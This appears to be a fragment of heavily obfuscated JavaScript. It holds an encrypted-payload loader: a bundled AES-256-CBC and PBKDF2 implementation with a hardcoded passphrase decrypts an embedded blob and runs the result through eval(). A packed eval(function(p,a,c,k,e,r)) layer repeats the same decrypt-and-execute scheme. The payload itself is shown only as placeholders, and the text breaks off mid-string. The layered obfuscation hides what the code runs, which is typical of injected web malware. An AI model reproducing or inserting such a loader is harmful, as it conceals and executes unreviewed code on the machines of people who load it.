_0x371f73=0x0;_0x371f73<_0x5858c0;_0x371f73++){if(_0x371f73%0x4){var _0x7a494f=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73-0x1)]<<_0x371f73%0x4*0x2,_0x5986bc=_0x205396[_0x1e77e3[_0x4fcd8f(0x19d)](_0x371f73)]>>>0x6-_0x371f73%0x4*0x2;_0x39f0a1[_0x1f1353>>>0x2]|=(_0x7a494f|_0x5986bc)<<0x18-_0x1f1353%0x4*0x8,_0x1f1353++;}}return _0x177a6a[_0x4fcd8f(0x1cc)](_0x39f0a1,_0x1f1353);},_0x31da0f=function(_0x54f3b8){var _0x5cf975=_0x2c82b5,_0x8ff004=_0x54f3b8[_0x5cf975(0x18f)],_0x46485a=_0x54f3b8[_0x5cf975(0x1d6)],_0x51bee9=this['_map'];_0x54f3b8[_0x5cf975(0x1b2)]();var _0xbe199a=[];for(var _0x5b900c=0x0;_0x5b900c<_0x46485a;_0x5b900c+=0x3){var _0x24c2b4=_0x8ff004[_0x5b900c>>>0x2]>>>0x18-_0x5b900c%0x4*0x8&0xff,_0x4d9224=_0x8ff004[_0x5b900c+0x1>>>0x2]>>>0x18-(_0x5b900c+0x1)%0x4*0x8&0xff,_0x29ede5=_0x8ff004[_0x5b900c+0x2>>>0x2]>>>0x18-(_0x5b900c+0x2)%0x4*0x8&0xff,_0x15a399=_0x24c2b4<<0x10|_0x4d9224<<0x8|_0x29ede5;for(var _0x2c9424=0x0;_0x2c9424<0x4&&_0x5b900c+_0x2c9424*0.75<_0x46485a;_0x2c9424++){_0xbe199a['push'](_0x51bee9[_0x5cf975(0x1a8)](_0x15a399>>>0x6*(0x3-_0x2c9424)&0x3f));}}var _0x2394a7=_0x51bee9[_0x5cf975(0x1a8)](0x40);if(_0x2394a7)while(_0xbe199a[_0x5cf975(0x19e)]%0x4){_0xbe199a['push'](_0x2394a7);}return _0xbe199a['join']('');},_0x4d874c=function(_0x5017b9){var _0x4c1563=_0x2c82b5,_0xf95429=_0x5017b9['length'],_0x4b16a1=_0x395a2d,_0x334b47=[];for(var _0x3aed87=0x0;_0x3aed87<_0x4b16a1[_0x4c1563(0x19e)];_0x3aed87++){_0x334b47[_0x4b16a1[_0x4c1563(0x19d)](_0x3aed87)]=_0x3aed87;}var _0x50282d=_0x4b16a1[_0x4c1563(0x1a8)](0x40);if(_0x50282d){var _0x5d4fc1=_0x5017b9[_0x4c1563(0x1d0)](_0x50282d);_0x5d4fc1!==-0x1&&(_0xf95429=_0x5d4fc1);}return _0x4b9535(_0x5017b9,_0xf95429,_0x334b47);},_0x1859bc=function(_0x3fb48f){var _0x574f2e=_0x2c82b5,_0x585b02=_0x3fb48f[_0x574f2e(0x19e)],_0x4e74e1=[];for(var _0x2be568=0x0;_0x2be568<_0x585b02;_0x2be568+=0x2){_0x4e74e1[_0x2be568>>>0x3]|=parseInt(_0x3fb48f['substr'](_0x2be568,0x2),0x10)<<0x18-_0x2be568%0x8*0x4;}return new _0x177a6a['init'](_0x4e74e1,_0x585b02/0x2);},_0x532a26=function(_0x661a0b){var _0x436467=_0x2c82b5,_0x14361d=_0x661a0b['words'],_0x320547=_0x661a0b[_0x436467(0x1d6)],_0x18cdf4=[];for(var _0x345e28=0x0;_0x345e28<_0x320547;_0x345e28++){var _0x54d70a=_0x14361d[_0x345e28>>>0x2]>>>0x18-_0x345e28%0x4*0x8&0xff;_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a>>>0x4)[_0x436467(0x1cb)](0x10)),_0x18cdf4[_0x436467(0x1a4)]((_0x54d70a&0xf)[_0x436467(0x1cb)](0x10));}return _0x18cdf4[_0x436467(0x188)]('');},_0x1920dd='W465nYvmVhprkfolPPv6u4zjEHmu9ZfC',_0x28967a=parseInt(_0x2c82b5(0x19f)[_0x2c82b5(0x18a)](/\d+/)[0x0])/0x4,_0x2e7960=JSON['parse'](_0x5d33a7(_0x4d874c(_0x2c82b5(0x1ad)))),_0x1dab9d=_0x1859bc(_0x2e7960['salt']),_0x416009=_0x1859bc(_0x2e7960['iv']),_0x205323=_0x2e7960[_0x2c82b5(0x189)],_0x472bcb=parseInt(_0x2e7960[_0x2c82b5(0x194)]);_0x472bcb<=0x0&&(_0x472bcb=0x3e7);var _0x3c7915=_0x37d02a(_0x1920dd,_0x1dab9d,{'hasher':_0x4eef4c,'keySize':_0x28967a/0x8,'iterations':_0x472bcb}),_0x28dadf=_0x20a86d[_0x2c82b5(0x1a2)](_0x4f5bcd)[_0x2c82b5(0x1cf)](_0x205323,_0x3c7915,{'mode':_0x34f4a5,'iv':_0x416009}),_0x5b760f=_0x5d33a7(_0x28dadf);eval(JSON[_0x2c82b5(0x18b)](_0x5b760f)['content']);}());function _0x5f05(_0x48402a,_0x3a703f){var _0x3f11fa=_0x3f11();return _0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x